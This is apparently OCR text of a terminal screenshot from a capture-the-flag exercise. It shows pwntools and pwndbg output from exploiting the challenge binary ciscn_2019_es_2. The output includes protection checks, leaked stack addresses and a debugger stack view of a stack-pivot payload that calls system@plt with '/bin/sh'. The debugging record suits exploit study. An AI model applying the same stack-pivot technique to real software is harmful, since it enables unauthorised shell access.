 bamuwe@qianenzhao: ~/done
wsl.exe
Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 23737)
$ q
/bin/sh: 2: q: not found
$
[*] Interrupted
bamuwe@qianenzhao:~/done/ciscn_2019_es_2$ python3 ciscn_2019_es_2.py
[+] Starting local process '/usr/bin/gdbserver': pid 23769
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ciscn_2019_es_2', '-x', '/
tmp/pwn2rscapux.gdb']
[*] '/home/bamuwe/done/ciscn_2019_es_2/ciscn_2019_es_2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
old_ebp 0xff8fc618
s_addr ->  0xff8fc5e0
[*] Paused (press any to continue)
[*] Switching to interactive mode
*\x86\x0
$ ls
Hello,
$ ls
$
[*] Stopped process './ciscn_2019_es_2' (pid 23772)
bamuwe@qianenzhao:~/done/ciscn_2019_es_2$ python3 ciscn_2019_es_2.py
[+] Starting local process '/usr/bin/gdbserver': pid 23803
[+] Starting local process '/usr/bin/gdbserver': pid 23803
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ciscn_2019_es_2', '-x', '/
tmp/pwnauny29qq.gdb']
[*] '/home/bamuwe/done/ciscn_2019_es_2/ciscn_2019_es_2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
old_ebp 0xffd9d2d8
s_addr ->  0xffd9d2a0
[*] Paused (press any to continue)
[*] Switching to interactive mode
*\x86\x0
$
► 0x80485e5 <vul+80>    add    esp, 10h
0x80485e8 <vul+83>    sub    esp, 8
0x80485eb <vul+86>    lea    eax, [ebp - 28h]
0x80485ee <vul+89>    push   eax
0x80485ef <vul+90>    push   80486cah
0x80485f4 <vul+95>    call   80483e0h    <printf@plt>
[ STACK ]
00:0000│ esp 0xffd9d290 ◂— 0x0
01:0004│     0xffd9d294 —▸ 0xffd9d2a0 ◂— 0x0
02:0008│     0xffd9d298 ◂— 0x30 /* '0' */
03:000c│     0xffd9d29c ◂— 0x25 /* '%' */
04:0010│ ecx 0xffd9d2a0 ◂— 0x0
05:0014│     0xffd9d2a4 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [804a018h]
06:0018│     0xffd9d2a8 ◂— 0x0
07:001c│     0xffd9d2ac —▸ 0xffd9d2b0 ◂— '/bin/sh'
[ BACKTRACE ]
► 0 0x80485e5 vul+80
1 0x8048562 hack+23
pwndbg> stack 24
00:0000│ esp 0xffd9d290 ◂— 0x0
01:0004│     0xffd9d294 —▸ 0xffd9d2a0 ◂— 0x0
02:0008│     0xffd9d298 ◂— 0x30 /* '0' */
03:000c│     0xffd9d29c ◂— 0x25 /* '%' */
04:0010│ ecx 0xffd9d2a0 ◂— 0x0
05:0014│     0xffd9d2a4 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [804a018h]
06:0018│     0xffd9d2a8 ◂— 0x0
07:001c│     0xffd9d2ac —▸ 0xffd9d2b0 ◂— '/bin/sh'
08:0020│     0xffd9d2b0 ◂— '/bin/sh'
09:0024│     0xffd9d2b4 ◂— 0x68732f /* '/sh' */
0a:0028│     0xffd9d2b8 ◂— 0x41414141 ('AAAA')
... ↓        3 skipped
0e:0038│ ebp 0xffd9d2c8 —▸ 0xffd9d2a0 ◂— 0x0
0f:003c│     0xffd9d2cc —▸ 0x8048562 (hack+23) ◂— leave
10:0040│     0xffd9d2d0 ◂— 0x1
11:0044│     0xffd9d2d4 —▸ 0xffd9d2f0 ◂— 0x1
12:0048│     0xffd9d2d8 —▸ 0xf7fe5020 (_rtld_global) —▸ 0xf7fe5a40 ◂— 0x0
13:004c│     0xffd9d2dc —▸ 0xf7d8b519 (__libc_start_call_main+121) ◂— add esp, 10h
14:0050│     0xffd9d2e0 —▸ 0xffd9e0cf ◂— './ciscn_2019_es_2'
15:0054│     0xffd9d2e4 ◂— 0x70 /* 'p' */
16:0058│     0xffd9d2e8 —▸ 0xf7fe5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
17:005c│     0xffd9d2ec —▸ 0xf7d8b519 (__libc_start_call_main+121) ◂— add esp, 10h
pwndbg>